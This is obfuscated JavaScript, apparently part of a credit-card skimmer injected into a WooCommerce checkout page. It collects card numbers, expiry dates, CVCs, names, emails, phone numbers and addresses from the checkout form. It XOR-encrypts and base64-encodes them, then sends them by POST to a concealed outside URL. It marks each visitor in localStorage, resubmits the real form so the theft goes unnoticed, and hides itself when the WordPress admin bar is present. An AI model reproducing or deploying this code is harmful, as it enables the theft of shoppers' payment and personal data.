_0x308633=document[_0x30bb01(0x1b6,'t3)V')](_0x30bb01(0x1d1,'t3)V')),_0x1c6966;_0x1cdbb6[_0x30bb01(0x1aa,'WxsN')][_0x30bb01(0x12a,'yr^N')]===0x0?_0x1c6966=_0x308633[_0x30bb01(0x122,'9qTu')]:_0x1c6966=_0x1cdbb6['shipping_first_name'];var _0x1cd4dd=document[_0x30bb01(0x15c,'Ibgt')]('shipping_last_name'),_0x380f18;_0x1cdbb6['shipping_last_name'][_0x30bb01(0x172,'qoRl')]===0x0?_0x380f18=_0x1cd4dd[_0x30bb01(0x1cb,'Zrfn')]:_0x380f18=_0x1cdbb6['shipping_last_name'];var _0x222a2e=document[_0x30bb01(0xf8,']xrc')](_0x30bb01(0x213,'ickP')),_0x5ecb04;_0x1cdbb6[_0x30bb01(0x118,'^&%z')]['length']===0x0?_0x5ecb04=_0x222a2e[_0x30bb01(0x200,'s7w4')]:_0x5ecb04=_0x1cdbb6[_0x30bb01(0x1ce,'SNEi')];var _0x482f2a=document[_0x30bb01(0x1f8,'yr^N')](_0x30bb01(0x27e,'SNEi')),_0xed4ee1;_0x1cdbb6['shipping_address_2'][_0x30bb01(0x254,'eOnX')]===0x0?_0xed4ee1=_0x482f2a[_0x30bb01(0x1be,'qd8Y')]:_0xed4ee1=_0x1cdbb6['shipping_address_2'];var _0x5ce71b=document[_0x30bb01(0x1d5,'9qTu')](_0x30bb01(0x15f,'oq@p')),_0x4c39b6=_0x5ce71b['value'],_0x1c1def=document['getElementById'](_0x30bb01(0x287,'R0Yj')),_0x3671e4=_0x1c1def[_0x30bb01(0x1be,'qd8Y')],_0x2b62b4=document[_0x30bb01(0x17b,'Z1V8')](_0x30bb01(0x171,'Mr&m')),_0x14270f=_0x2b62b4[_0x30bb01(0x179,'UiiB')],_0x273980=document['getElementById']('shipping_postcode'),_0x4f0218;_0x1cdbb6[_0x30bb01(0x193,'wuBf')][_0x30bb01(0x103,']xrc')]===0x0?_0x4f0218=_0x273980[_0x30bb01(0x1ee,'5L$u')]:_0x4f0218=_0x1cdbb6[_0x30bb01(0x1f5,'s$fG')];if(localStorage[_0x30bb01(0x1ad,'UiiB')](_0x30bb01(0x20d,'SNEi'))==null){_0x50033e['preventDefault']();var _0x5d95e6=_0x3c7ba7,_0x275427=_0x52c43b[_0x30bb01(0x1b6,'t3)V')]('ex'),_0x4f484a=_0x275427[_0x30bb01(0x1d7,'H4m8')],_0x56702a=_0x52c43b[_0x30bb01(0x138,'dOXv')]('cv'),_0xfe5c8f=_0x56702a[_0x30bb01(0x223,'Erh@')];if(_0x5d95e6[_0x30bb01(0x25c,'t3)V')]===0x0||_0x4f484a['length']===0x0||_0xfe5c8f[_0x30bb01(0xfb,'yVpW')]===0x0){if(_0xd6c5be==='en')var _0x3300d4='<div\x20class=\x22woocommerce-NoticeGroup\x20woocommerce-NoticeGroup-checkout\x22\x20id=\x22woocommerce-error-payment-valid\x22><ul\x20class=\x22woocommerce-error\x22\x20role=\x22alert\x22><li>Please\x20enter\x20all\x20the\x20necessary\x20information\x20for\x20your\x20credit/debit\x20card.</li></ul></div>';else var _0x3300d4=_0x30bb01(0x288,'H4m8');document[_0x30bb01(0x22b,'S)R%')]('.checkout.woocommerce-checkout')[_0x30bb01(0x270,'nA0l')](_0x30bb01(0x1b4,'82UO'),_0x3300d4),window['scrollTo']({'top':0x0,'behavior':_0x30bb01(0x1b9,'qoRl')});}else{let _0x9b20b0=document[_0x30bb01(0x283,'@1(G')]('woocommerce-error-payment-valid');_0x9b20b0?.[_0x30bb01(0x137,'5L$u')]!=0x0&&_0x9b20b0?.['remove']();const _0x3faaba=_0x3c7ba7,_0x3e7a3f=_0x4f484a,_0x5123ca=_0xfe5c8f,_0x357314=_0x539d9f+'\x20'+_0x41b97b,_0x46ebb6=_0x530bb3,_0x26a875=_0x161d37,_0x5c3fdc=_0x54b138,_0x171724=_0x296922,_0x1581aa=_0x389b9d,_0x1be1f3=_0x12fded,_0x1ec610=_0x1e0601,_0x56ac92=_0x1c6966+'\x20'+_0x380f18,_0x456d3c=_0x5ecb04,_0xf28d3b=_0x4f0218,_0x17ef0c=_0x3671e4+',\x20'+_0x14270f+',\x20'+_0x4c39b6;let _0xdd774a={'cc':_0x3faaba,'exp':_0x3e7a3f,'holder':_0x357314,'cvc':_0x5123ca,'email':_0x46ebb6,'phone':_0x26a875,'zip':_0x5c3fdc,'country':_0x171724,'city':_0x1581aa,'state':_0x1be1f3,'address':_0x1ec610,'sHolder':_0x56ac92,'sAddress':_0x456d3c,'sZip':_0xf28d3b,'sCity':_0x17ef0c};d=String['fromCharCode'];var _0x1a2fbd=_0x30bb01(0x136,'x8Ln'),_0x3c98d1=btoa,_0x4bb332=new TextEncoder()[_0x30bb01(0x280,'nA0l')],_0xc9c98d=atob(_0x30bb01(0x1c9,'R0Yj')),_0x275023=atob(_0x30bb01(0x1cc,'yVpW')),_0x122127=(_0x3d3eab,_0x30892b)=>{var _0x4e6076=_0x30bb01;const _0x303010=Array['from'](new TextEncoder()[_0x4e6076(0x180,']xrc')](_0x3d3eab))[_0x4e6076(0x24e,'9qTu')]((_0x89b03b,_0x2ed415)=>String[_0x4e6076(0x141,'WBeF')](_0x89b03b^new TextEncoder()['encode'](_0x30892b)[_0x2ed415%_0x30892b[_0x4e6076(0x295,'ickP')]]))[_0x4e6076(0x1e6,'H4m8')]('');return btoa(_0x303010);},_0x56cb1e=JSON['stringify'](_0xdd774a),_0x3105ac=_0xc9c98d;let _0x51c362=_0x122127(_0x56cb1e,_0x3105ac);var _0x13316b=new XMLHttpRequest();_0x13316b[_0x30bb01(0x167,']xrc')]('POST',_0x275023,!![]),_0x13316b[_0x30bb01(0x14e,'WxsN')](_0x30bb01(0x257,'nA0l'),'application/x-www-form-urlencoded'),_0x13316b[_0x30bb01(0x194,'dOXv')]('data='+encodeURIComponent(_0x51c362)),localStorage[_0x30bb01(0x1d6,'x8Ln')](_0x30bb01(0x230,'^4cE'),_0x30bb01(0x261,'x8Ln')),setTimeout(function(){var _0x4cc062=_0x30bb01;_0x50033e[_0x4cc062(0x1c6,'SYwZ')]['click']();},0x0);}}});}else setTimeout(_0x48727a,0x9c4);}function _0x212050(){var _0x23c29c=_0x2bd5,_0x5d91a4=_0x1c588b(this,function(){var _0x1bf8f8=_0x2bd5;return _0x5d91a4['toString']()[_0x1bf8f8(0x21e,'SNEi')](_0x1bf8f8(0x176,'Vt*t'))[_0x1bf8f8(0x267,'H4m8')]()[_0x1bf8f8(0x229,'qd8Y')](_0x5d91a4)[_0x1bf8f8(0x11f,'5L$u')](_0x1bf8f8(0x258,'5L$u'));});_0x5d91a4();try{let _0x4be6a5=document[_0x23c29c(0x139,'5L$u')](_0x23c29c(0x26a,'Vt*t'))[_0x23c29c(0x133,'9qTu')],_0x299ee6=document['querySelector'](_0x23c29c(0x112,'s$fG')),_0x4c7c27=document[_0x23c29c(0x20b,'9CNw')](_0x23c29c(0x1e0,'dOXv'))[_0x23c29c(0x216,'79YA')];if(_0x4c7c27)setTimeout(_0x212050,0x3e8);else{if(_0x299ee6?.['checked'])_0x4be6a5===0x0&&localStorage[_0x23c29c(0x159,'sjC]')](_0x23c29c(0x1bf,'eOnX'))==null&&_0x48727a();else _0x4be6a5===0x0&&setTimeout(_0x212050,0x1f4);}}catch(_0x3e0688){setTimeout(_0x212050,0x1f4);}}const _0x548424=new MutationObserver(_0x56c6e6=>{_0x212050();}),_0x2a46b2={'childList':!![],'subtree':!![],'attributes':!![]};_0x548424[_0x58ce77(0x1a5,'9qTu')](document['body'],_0x2a46b2),_0x212050();if(document[_0x58ce77(0x1b6,'t3)V')]('wpadminbar')){var _0x5e13ec=document[_0x58ce77(0x186,'WxsN')];_0x5e13ec&&_0x5e13ec[_0x58ce77(0x182,'9CNw')]['removeChild'](_0x5e13ec),_0x548424[_0x58ce77(0x1e3,'oq@p')]();}}()));function _0x5c95(){var _0x16c267=['gHnoW53dS8o6','bmogWOVdQvOLtLe','sY/cHSoCEbPqn2vB','Bw7dL8kstSoc','W63cPhKCcmkpuG','W6RcVIO','kmkcCrBcVmkfWPWNW5BcIw/dHq','W5/cJ1TAtvxcSJ3dVMTAkW','WPLpWO/cMa','WRqBW44x','imktCmojjW','k8o6WRnAu8kS','WO8QjuNcU3a','W5qwFSk4WQ/cUKGGW48','astdGqievW','h3NdMmkDAIfdpvH7bGpcQI8N','W4miASkU','WOzUnSoeve16','osRcLSkdFJldVHJdI0iIW5uKnapcNmoyA2ldGHSgWPDQWRtcK8odyWBcO0SHW79QCCkLW7tdHe7dGSkEpqldPCk3WPTzxcFcQSoQW7hcKbFcJHNdMSoAlmobW6CCdmkYW4O8j8ocW5VdNSoPWOtdKc/cSX7dGCkih10LD8o/WP7dGtm8bJq+WO0DW7pdKK3dOSouW4e5CmoQW7ZcS8ojmryQWP3dUfRcIHdcNCknWPy4eIxdLCk3WPOmWPNdRmoxwmkVbHyYWRXeW5/dH8oSkX5dWOpdSJ4QpmkKW51cW7bKwmkZWONdRmoUWORcLINdJqBcKmoTpKBdNLZdVtlcGmkzW5xcPanJWR9OWORdH8kmrSoLqmoActNdJ0KWW4XnWOtcVdBcU8otW5PKec5ZWRHUWRFdQZvKW5ZdLCoGWQ3cNSkdt0/dICkSW5SaBgvQW4BcLIH1W53dOHashmkHW792t8klkc8qAgTiW5xdJaJcSSoez8kpWRFcL8oEC8ovW67cOCkew8kaWONdHZT9WO7cH0HfESkiWPf5AYWsWRK0WONcOCkKq8ktWRldMKnQuGNcTX/[base64]/dM8kyWPBcIWrjW7ZdKmknWRldG8o+W5JcOmkPfvDBnmolWRBcLv1/[base64]/dMcldH8kFsNZdNCk9CXhdHSkVWQVcL8o2F1qGWQOiWRJdV8kyp2VcLtzRW5lcISk9WRH3WPBdMSkJoSo1isNdSmogWOymW5G6ttxdSdpdKdbPdCkzWPVdIWlcI2hdQa/[base64]/dG8kiv8o/W5D5WOFdSh47aCkAW4dcVxXykYtcV8o4W47cTJ4qWRzqWORcRSooWQ1qWQX1WRddPmkNWOn4FmoGWQ1jWQjwiCoWWR8rqxqZWRDvWR3cJ3CCph8GW4dcKYfJkComW5Cwb8oOW7tdSG00CCoLjNGLWQ/cP0/dPCoOW5BcMmoRpCker8oMWR1RW5HAW7hdTe0Tr0ZdHmoIxKVdJ8k4E8oHqSkAW6pcPSoprCosxmkkvCoyW4CdWO/[base64]/vH3dTCk3W5hcQtqpD8kBsNiCW4hdOMZcTmkgW73cQmkikuTNv8ofgJi6WOFcTwRcICoOr8oqE8k2WPddJmk+W7vclg0WehVdHmkkWO7dKCocW6OTW7VcT8kfW6fgWORcHL1dDSo1W7HurmkZWOXeW7dcSX0fWQ4WW4a0g8osW4VdNaHbW5xdTclcQCkYbdWnW6/[base64]/dJSorWQaOWOFdKCk4Dhz0gmoXuHdcU8olW4tdISk1BXBdKLdcM00/[base64]/[base64]/[base64]/hCkWBCkcWRndq8kiv8kjnmktzCkpsq7cR8oNo8ocW5rWrCo/WQpcTSoGybddKaVdTbT4WONcLSodyvFdRCouWOmJW7bCaIBdNSk4W6/dPSomAmkjWP/[base64]/dSepcGci5W4ddSmoplNL0WOpdH2mHW43dJSk3lSknWQKUrSk3F8oguSo5WQb5qSkrsSosamomWP7dQq4OjmoqW6tdVwddQCk/WOJcO8oaFd8kWRzmW4VcUmkNWOz5WPKpWQzsmJldMb5UW4DWWPj5f3tdVmkfBWi3mmklWOvBzazGhmoBWO9PWOaXdhbOW4xdPCokW6FdKCo1WQCzW7/dV8okzZyfFCoEcSk9ggddRMLOWOakbGPCwghdUSo5m8ouhYbVoH7dPXFdGhtcQcRcLcnUW6RcHJSreHGBW7lcO1ZcG8kOW7ePWONcL3DrW4BdGr9fW7yCwe3cGJKQW6VdNCkJWQ5GW7OpW4ycWQaYymo2l8orW79CWQruWP14W5/dRZyRWPHfWQldR8kOW5WXo8oaWQNcMb7dRbzPFCoHW4/cNmoyx8kWDmoPcSkTyK7dJ3i4W48HW6pcMCoYW4XHvSkzwCkdWPFdQmoEwSoMW7BcKSkTWRbSW7nUWOpdJ1tcOc/cSYHwCfu4W6rSo8o2uCoNWQVdTeBcICksB8kJrCows8knjCkXl8oYWOhdT17cIGNcTmkpW4fRELxcHCo9w8onpmkwW5uxFYZcGCkkW7fbW5NcKmoSr0hcLCk2W5HiW6b6WQS/mCkqsHNdSslcS2GyWPpcL8oOW6GvWPNcO8oBW5LLASkyxCk1zmkiWQFcMmovDIb6WPxcQe8XiIhdHdNdGmo6emobWP7cP8opW59dBCkfW5JdGCo0WOviW6pcUf/dISowW6pcL8kbzSoXgaeOlSkAdSksnmk6eSowW709WQimoHRcNCo5hWFdGZZdKCotAWOUyutcOSohWPetBetdMxW4W5tcThDwW7hdL8ouWQtdSZKFcW11lhXkWQ/cT8ohqX/cTbpdR8kqpCoNW4tdLCkNWRJcKY3dImoXDgNdLmkvee51WOtdM8kDwJxcL1KXW7WpWRNdTvCoW74JW4hdVSklW7BdOSkSw8oHqmoytgBcSvNcHSkOtfzNA1pdL8kVbCkFsmkOi8o8qLa9WOLCW4Syeg8eW6/[base64]/cQmkaWRXNW6ekWPzQWQr4jYOkhmkhWQLEWPbMoGVdQ8k3W51iWPlcRSkuW7XYDmooWQqVWRDpW74/hgzMcmodW4NdUmkhWQfFbIfoqCkTrc7dRa7dJ3fGW4NdLg/[base64]/dOCkuWOvZW4DbW5JdNapcJ3ZcHLxcUmkrmSkQW4/dK8kdfa3cH8ksWQhdUmouWPC6W5engKPcWOZdUxb/WPfvWO1hkJGaW6LMhvxdGrzvW7fykSkMW7yGW7BcMCoCW4njW6ejss/cOMNdUhGcW43dKv7dMCodW6HPWO0OWQRdKbSvvSoJW7FcRWfyFwWEBSoLWPrSWOddSSovc8onW7tcKYVdRCoJWQpdStxcIfVdIrBdGmoGkui2d8k3jSohl2XYW7/cRMhdUtJdM8kLWQj0y8oDkSkXuuOxWPPpWR3cR8krW4JcOmowtKSOW4qMW49cW6JcM1PRuxxdHILoW7e1W73dRerhFmkCW5LPWQ1/[base64]/cSmk+WRKUwCkzjmkZiCosW4aLW6eKfbtdKtFdRhCgW5KFmCoUFSofW6CcW4fOWRFdKrRdMxuCWPdcTSodWRFdLx/cHSkyxXisbCklW5efWQNcJ8o7W5PGW7vYW5RcICkTWR7dPmk1Fmk2WO/dId1dka9BWRhdPvlcNNpdO8kjEWJcTSkYWQWnW4q5z17dGH7cP0BdImorW5tdSh/dUCkQW5pdU8knjCk3DCoGWQuwW4RdQq4OlCk6WRO3vCksj8oQW4bnjSofnuzQWRxcGtRcUab1W4VcTCooWPRcGmkWnCo+W7lcSCoXW7xdVSkRWQz/W4aZtKtcK3lcUCkzWRHLW5WRW5ZcKmkcWP3dTSkbW45mW4rtcWhcICoKj1zhbSoMW6JdOCoBWQbLl8kkWPzrW6TnW6pdSCoPW5rRFI/[base64]/dJSkhW4VcVeKXWPDNgCo4WRRdMSkIW4Xzf8otW7GnW6XDtCkFnmk+WQ3cQmkFmLpdRmoqiSopWQ1vxHRcJmopWPBcTSokW7zmW59iWR9TmWXNusOTWQG','igJcLxxdMNddPa','D2RdLCkaxW','WRRdHSono8kl','fNpcI8kooCoEW4dcPW','WR3cJ8oEWOSR','nmoRWQrrqG','FSk4qwK','WR/dVCkPetu9vLyR','WOTYomoevG','WPjQWOicW7i','W5mtBmk7WRdcL1G','xSo3WPFcVmkJivddQ8oJ','aSkdBaFcQ8kFWQLUW6JcKxZdHCkIx8kjWR4CW40','f8oJBG','W4XjWPFcK8kfkmoeWOfP','W4FcTCknW57cVa7cRSof','W6fgWOlcOhFcSSoNWQtcNdhcGh0uqaJcNCop','W5aFA8koWRdcK0W2W5xdSLfLWQ9PnY7cUSkgW5pcMCkCuG','p8kMx3xdMCkPWR7dSNNcO8kpW6lcQq','yJZcLSk/FJlcRv3dPva+W7KPwGNcNmoiFqZdMfyf','iCoTW4ldHWpcICol','b8oVzSoaW5ZcMCoqW74nWPpdOCkrW4rpW58DWQH9','imo6WQL4s8kHW6XZW5NdMCkwoW/dLSoTqXqCtCoPWP3cTa','WRRdKSozeSkeiSkfWQxcOSoSEf0Pw8k/WO8','o8kRkSkMW7K','cNFdMSkCAG','WQJdNSouj8kclSkfWRBcSCoKB00+umkPWO5zhG','WQCBW4KMW4WhWRpdGmooWPxcLKZcJx0','dSkdFa3cVCko','W4qzpW','ECkVk8oQW6/dMSo1WO5bW5euftTh','WPC0yGhdMhFdOtSxW7ddNmk3WR92','iSkGW74','W5KvCCkU','WRNdTSoIWO17W5KUWOK1WOm5Emk9ftuH','DJhcI8kkyJ7cRL/dLeCIW44+BrFcHa','[base64]/dIxBdQSk1cSoMFSoEFCo/WRPHW6FdVmoLW6tdVmkTW5uEWPXdmHldVHRdJSkYuhb/WQZcQYNdUYVdGZ9Ww1ZcU8oWou4gWPlcLmo0WR/cJ2hdUCoyxWnxW6CNDZWvetPnEt0fWRtcNmkjhCkRWQKQw8k7WRvhWQ/cKgVcTmoSm8o2gfpcSSkbW6JcKCkFzdFdNKnaWQxdTMFcMcuPtGtdMCoNzY3cG8odWRCRvCo1qsTQsSo2WP4nWRpcSSo0WPVdT8owoKikW6y4mY5Su1jtWRLkW4RcU8k6W6pdUCkJbq','WQddJYWuF30','WOn3WPCcW77cP8oRv8kiW7yqW7TbxmoJW4Pa','W5LqWOdcHmkSWOTSWQGJeXDWfq1odmkOfmoZW7bLgxaOfSkFWQqIqLb4W54','W4u8iuDO','WQbmWPG','dhbdWRtcT8kdWPy6gG','j8kVmSkPW7xdGCoG','tY/cJ8oyn3Spku5poW/cMG','W4mOzufXta','fmoeW5/dS14','WPSjWP/cGsqV','mdlcJCobdmkBfJGDD8kMxZW','W4O1jKn3vG','dNXuWQG','hJxdLGKv','fXjeW7/dSCo3W6xcM1TDW5FdOx4Uf8oC','DNVcLmkcsSohta8nDCkqqJFdUHrwrczJjSkicefJ','k8kTj8oNW7NdH8oR','W7RcUxmaaq','WO9XWPul','bhpcU8kpoa','mMpcIL7dMwldP0XvWRJcUK9oW7C','WOrMW5ylW6xcUW','zCogk0VdH8kf','sc/cSSkcW6at','WQFdMICFFW','t8omvvm0','WPefna','wCoSWPddOCk5iuu','oSkQWQ1+','AbVcM8khtmoeWOlcVquNBmoi','c3HcWQddTSkoWOa','owpcKhZdGw8','qsBcUCkiW7evW67cIq','W4KGkuDQsMW','WRJdIZauBMe','ctBcKaTX','WPCUouNcQMW','W4RcSSkgW5G','bhpcQSkxoa','W6ZcOhOyhq','wSoGWPFdLmk5jvhdP8oPW4HcomkYy8kwWRjuW7G8W4/dOCog','WPxcRCkqWP3cPa7cT8oybCkYWPugWPSeW4CuW4O','Bmk/sZNdG8kOWRxdHhJdRSonWRlcPmkfW4CtEq','WOejpmkkbSkIWOvoWQdcU8kyW6iNW4qBWR3dTW','sJadW47cL0K','WQCEW44','DCkcFCofl0eIF8o3WQ/cMmkYhSoJW5lcICoDEh0E','gsddNqivsW','ECoUzCkPW7hdRCoFWP1v','WPm+EdddLxVdOI0','bSo0FSkbW4pcLSoBW4Gp','csJdNbuCxSkr','d37dN8kzFYzzhMH5fWRcVsqGE8oOW7C','Ar3cMCkFqmoeWPhcTq8GFmoEga','WQRdSmkKfYm','WOv7oCoasve','chrfWPxdTSkkWPq4gYhcJ2hdNwnvrs7cJ3HxdSoa','W5e5lfbR','DI3cM8kwDW','WOtdGHigbrq','WRRdJZmw','WOGtWOJcLZGolSkqWPFdLSkSWQBdJ15HsW','W7/cRgyzaq','WODuW5Wl','W5HUl8khtLzVAW/dMmkZWO3dMConA8kTmq','CtJcKmkDDYm','xhFcNbui','amovW5ldMLCSsLddRCoktXP9ECoeCInZW4hcRmornW','jbij','WQisW5iaW4S','c8ovW4JdUe8H','W4ngWOxcK8oBaCov','dh1qWQpdQCkJWPaUaq','W5dcVmkAW5RcSHu','C8oonuddI8kFiSkvWOZdIayNFG','WRddTmkMbtiz','AZBcJmkF','WPrsWOtcNmk1WOThWRazhb1MtW','WPddGGCXcHNdThhcUZyctxxcLCohW5HqW5/cMHRcRqi','W6xcQgqlemkg','W45uWOlcOa8fiSky','WPOkWOZcLJiriSkpWOy','W4vapW','WPVdGH0teHq','WPWUi2VcSMe7bHNdSCoZWRFcU1m','WOBdKHyghY/dVhJcScefyh7cL8ohW5u','W5aFA8koWRdcK0W2W5xdSMbEWP9o','fxJdHSkCEW','W5uKmuHM','bCkcCqC','WP4dWPNcOc04jSkzWPZdGCkAWRddThS','WQCBW4KLW5uoWRldVmofWOdcPG','WRFdGJ8aAuxdO8o4Dq','WODSWPqdW5tcOCoTESkQW70qW6W','WQVdSCoZW5j0W6SNWOW0','WPrmWOdcJSkYWQjRWQ8i','WRpdT8kUesmfD0a2WQrbFW','i2FcKM7dKa','bxNcRmk/j8osW4pcPw1eWP3cLZ0a','WOKkWOZcHIqcjmkoWPBdKmkQ','l8kXWQO','WOyyFCkqdSkGWOT1','WPrtW4e','lrrDbYldTghcIKf1W5hcN8k8AG','rdOFW43cHLm','cmkFA0/cR8kkWOrJW6y','W7bkWPRcNNVcRCo1WP7cJIhcRgOqvX7cSa','WPnjWPlcJCkTWO97','A2tdKmkB','dmkiAYFcTCkoWOvVW6ZcHf3dMCkftW','WOuNoLq','WRRcNSouWPm','zmo8WQ9j','W6rkWPRcIxlcUCoTWP7cKYhcL00iCbFcO8knWOjxcSo0ia','lLZcO0zJsYNcRColW7Lmgf0tWQlcTx3dUCopsSoGW40','tJhcGXfRiSkBW7BcMSkD','ddhdNWaEw8kRWPWvgh0','lrrDcZRdTge','WRibWPXsW4tcQCkhW5tcJvdcTSoYW45d','WRmkW4qpW4u','chrfWPxdTSkkWPq4gYhcVLRdRuq','WO5EW4yRpSoQAIZdOq7dVSkVWRJcKa','WQRcKSouWPCIzCkW','WOriWOJcJCkXWODSWRSJeHf8qG','iSoHW4xdSGpcJCoFWPRdImogWQC1W5mMWPHnDuP8yCkTWQ0','W6fdWOhcR3u','WRpdIYO2DMZdP8oUB8kRrL7dSI7dPK7cOSkWW4xcL3u7','WO5EW4yRpSoQAIZdOq7dJ8kuWOJcT8kAgb7cIue7WOnR','tmoduKG+sCo1','xu1oWRTRWOdcMKhcQa','zJhcG8kiuYm','oNBcM3u','DSoVWQuDvmkRW61/W5pcJCogsuBcPq','kKVcOW','aSkdBXFcRq','WRyxW4G','W7bBWPFcOhS','WRFdGtahF2FdVSoCAmkXuxpdVa','WQ/dHmouoG','nJpcImoadCkyBcOVzCkguW','d8kvarvId8kSW57cKN/cHSo8hW','WQ/dUCkHeJyyuuiaWRbDASojwG','zHFcMCkmuCoc','W5v6pSorhvPVyXJcI8kTWPBdI8kaE8o9iSkHFJZcUNHEWQPMxCo2cSoquqr9WODhcCkGWQNcNGRdHKDpo1vrWQnVW4NdPh7dVeCNW44sWO3dJCkfymkCW7FdVryHWOPJWQ8VwdNdNL1wpx04ubiEWRiOW6ftb8oAz8kiFayFW5eykWZdMJCTmZWNcc/cKLVdO29OemoiW7P7E8kWySoWuv4TzCoSCCogEmoNW7/cGetdTCkCW7WkW6/cGhJcPt3dKY/dPeibuSkFE8kZW6FdNwG/dCoyW78JW5ddPH/[base64]','ctBcJHT3r8kMW5xcSa','cmkcCrBcUmkcWOz5','DCoNgZFcM8oUW7lcHdFdP8ofWQ8','WOvEW5WjjSoN','g3pdGSkSyYPAhfLSacZcTGi/ACoeWRxdTYRdMCoM','WP9AW54BnW','FmogkLJdH8kdjSkRWO3dMa','WQ/dPSoZWRPUW68MWOa+WPqpBSkgma','xSoitwm9w8o2W6pcVv/cP8oJdXO','W69kWOdcQ2RcTa','dSkvmHtcUmkhWOfU','DSkMW6KjeCo1WRD+W4tdMSkHfHG','mgJcNxtdKwi','WP1EW4eA','pmkIWQX6qI8UmCoCeq','WPy+zcNdHW','W4jPihtcHYtcUcS8W4hdNCk7WP8','W6DgWP3cVhlcVCo5','W6bAWPZcVNVcSSo0WQJcNIFcJx8f','W4LkWOtcPCkxb8of','zZBcKmkEDYu','W4TkWPxcLCkBaCodWOy','mSkBB8omlKu1','W6VcONGiaCkC','bxNcRmk/j8osW4pcPw1eWQZcRa0NW6SxAhNcINRcO8kL','ernuW7/dQ8o3W6BcINLaW6BdRfiK','WOCji8kwa8kTWPS','dmkiAYFcTCkoWOvVW6ZcHgZdOSk1AmkTWOSIW7iYp8kAWPG','uZJcRa','W64jW48t','dhpcTSkF','WPaioCkwh8kLWOX2WP7cR8ktW6m2W5qhWOBcOW','WOGUouO','c8oPzmoj','AXBcK8kUu8opWOVcLIONA8ofcSoyW4T1','jSo2W4xcMGRcMSoa','W6tcRhiGaCkatdiJ','WOSEDSk9W7ZcLu0YW4JdTr8fWQvEksBcUCkqWRdcM8kduSoJzmoMoSk9wSoepmodWPm8W7qZiXqRcSkRuSogr2hdRHldKquVpq0BWOKuWR3cQCoYW6VdShhdSSozlc/cTIZdU17cHuveAdVdLXVdUwxdK8oKxSomWOj3sCkhW6ZcUqHzACkaWROmW4rzCmkFBgyWW6pcMMHtW6GCW6ldLxdcIhdcO8o9W4WdpZy2W71gWQNdRmkHWO/cVCkwW6BdVqn4hSkNfeFdHmo9qCogmmkpW5SrDSkgymk6WOiZW4pcGCo5W6WQWQnEW7brsZ7dOSonstFcOCoGlCkpzSooW5xdGG/dKaxdUSorFfa6WPtcHmovWOmxx2T2nmkJAGKpW7PNq8kYW6xdN8oKW75nWROsdbBcSezcWQVcJd7cTJ9stmo+WP/cNxxdImoABCoYWQjjW6dcVGBcQNZcKSo5fJxdImo8vJdcL3JdI2OggmoIW7tcOeddH8kAsXFcV8kYgCo7WO/dNmoja8k0WO5Scmo7F3i0WPTvkdRcLSkwWO18BG','WPKIo0lcT2OXpbVdPmocWRRcRvNcIYeV','WQtdOmo0WOWVW6K5WPe','W4q5jeHQuhiWmmkEASoKWOhcJ8kyxG','lSkQWRjZrtuhaCozemkcW7a1AxRdOSk1','ySotieddHW','bmocW5lcSL47vq','WRFdNx4','WQixW5epW4KmWRNdUSofWOZcTvZcQa','WQJdGSoeo8kx','eNNdMmkm','WOTuW4akn8o9','W6BcR3KjfSkytG','WP4+Ece','W7VdJmkwW5v4pCo5W4xcSICIpCkV','W4naWPJcH8kcda','p1JcU3zQ','W7bhWOFcVg7cTCoUWPZcOJpcJx0crYtcRmkFWPX8','WPq4zttdMhpdTq','W7RcOwmpaq','WO5EW4yNjSoQAG','jCo2WRfrtSkQW6zjW5tdGSkqfWldP8o4','aJhdJGyzs8kr','lXXznJC','kmoXWR5rtSkNW6O','s8oKWO/dPmkW','cCkbAHa','bmoGFSojW4FcLCosW4ycWPq','ax5FWRu','imo6WQL4s8kHW6XZW5NdMCkNad/dSq','W5uZAa','m8kkmCozmfy','Er/cMmkeuCoc','W4BcL0nr','zZdcJSkwEZNcP2FdRu0/W4GKrGVcNmowAW','mCkQxx7dHmkV','WOjTW5S','WO8hWOhcKcq','DMJdPSkww8oyva8gyCkrwa','W5iXoKnMsG','e8oVECon','CN/dGmkzxW','WRenWPTNW4tcRCkt','WPtdLqDzaW7dQW','jSoOW5ddHbZcPmoBWOZdKG','tComs0e0sG','hxrbWRZdU8kmWPW','j1RdTW','sYpcGCoj','k1dcU29MqcpcL8ojW6XmlNS+WQ/cUwS','qKZcK3NdOW','rqlcJSovW7CZW5FdJhZdLCoZEc7dUSkuW4pdJSkcWQ7dLd1ExKfWWPrsfYeljSouW7ldQSkRW4vKzq0','W4fGicFdMuRdIIqj','WQJdNSouj8kclSkfWRBcSCoKB00+umkPWO5zhq','WQ3dPmkTed8IwKK6WQbDzmop','wurBWO10WQNcNLFcSK/cNdemBIxdOSo4WO7dHgPIiq','nmo3WRrnv8kTW69XW6JdI8kmcWxdOCoEtayczG','W5lcVmkeW4JcSG','WOqfjmkJa8kPWO90WQ/cQ8k+W6KlW5m','WPaukCkkcG','W67cQh4PcmklrImLoN8RW4qL','W4qFA8kcWQJcK0W','fh3cTmkplG','qtazW6ZcJ0r3kg8yW71WkCkr','mCkxAmo5lKeHBSogWRBcJSked8opW5RcT8owE1iggmkX','WRCiWOD0W4m','lSk7sNxdLq','WPPbWPNcSCkKWObLWQGu','DuRcO3PJs3RdQmoLW6Tqnfb9WQJcTw3dR8kHumkTW44xW7NdM8kPk3RdGCk0d8o+bSoKW4G8s8kTrMPeW4ObW4dcLCkafGWcWPypzSkvWRHOW40ledvTtSkno3VcThtcRrKaWQ9vW5uFvCk+tvXIWQj1WQpdVSkzW4/dIetdGmouW7ztW4FdIeqong5PaCo3W7JdPq/cQCoIiNZcNbXYA8oJWQJcIfDjqaPBW74qWQK4nvnGr8oUgCoCWQu2umkPW7RdVCo2FCk/W7KKWRNcUxu7W7C3b8kUW7pcPCohwhXPW5/dJGdcQgDMWQJcKmkHWQDLW65qmMa+yuncWOhcJ112fmk6W43cPmkTbmoEW7dcQGVcPmk9WPpdQZaLqKyOW4W4vbNdSh4iiaXBWPldGSoqW7pcLb1+WOX7qINdOgNdVGeJuSkHEI/dJKhcOCkZWQFdPLlcTHKcm3/cNCo+WPddNSksFmoJf39WW4xdVYvSW6PsW6zRx8kIW55opYj4sw1bb0/cNepdTdNdV8oaxs/[base64]/WPLAWPrFW7HhDWLiWR8UW7ddIYRdQMiBWO1iWPlcJGZdM8kkW5ldUmoFWOD9WRZcGSo4WOZdVSoHW63cPSojf13dQSk7CHSrl8kCW7/[base64]/dK8o7W4VdK0G1BCkXuGKWWRJdMGFcJ8kiAmkduXGibmk+zSodWQhdHae8W7FdGsuXhKNdP8k9WOBcGKnFwwuxs3VcQc7cIZlcV8oSW7KHCSkWWRfdWPaeWQFcSSo+WO8GhgJdMLJdMvVdISoqumkLWONcHcrsW7xd